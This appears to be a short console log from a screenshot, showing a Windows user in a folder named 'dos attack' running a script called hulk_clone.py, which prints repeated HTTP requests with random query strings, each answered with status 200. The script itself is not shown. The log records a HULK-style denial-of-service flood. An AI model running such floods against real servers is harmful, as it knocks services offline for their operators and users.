 Directory of C:\Users\hparm\Desktop\dos attack\attack 5
13-Jul-25  12:15 Jay    <DIR>          .
13-Jul-25  11:35 Jay    <DIR>          ..
13-Jul-25  12:17 Jay             1,269 hulk_clone.py.txt
               1 File(s)          1,269 bytes
               2 Dir(s)  18,312,048,640 bytes free
C:\Users\hparm\Desktop\dos attack\attack 5>python hulk_clone.py
Press Enter to stop...
Sent --> /?79960 | Status: 200
Sent --> /?84987 | Status: 200
Sent --> /?41695 | Status: 200
Sent --> /?19944 | Status: 200
Sent --> /?67373 | Status: 200
Sent --> /?78538 | Status: 200
Sent --> /?1850 | Status: 200
Sent --> /?76640 | Status: 200
Sent --> /?5695 | Status: 200
Sent --> /?33342 | Status: 200
Sent --> /?86465 | Status: 200
Sent --> /?69019 | Status: 200
Sent --> /?27453 | Status: 200
Sent --> /?35833 | Status: 200
Sent --> /?72510 | Status: 200
Sent --> /?38587 | Status: 200
Sent --> /?60373 | Status: 200
Sent --> /?78262 | Status: 200
Sent --> /?8850 | Status: 200
Sent --> /?7640 | Status: 200
Sent --> /?51375 | Status: 200
Sent --> /?95249 | Status: 200
Sent --> /?41775 | Status: 200
Sent --> /?30458 | Status: 200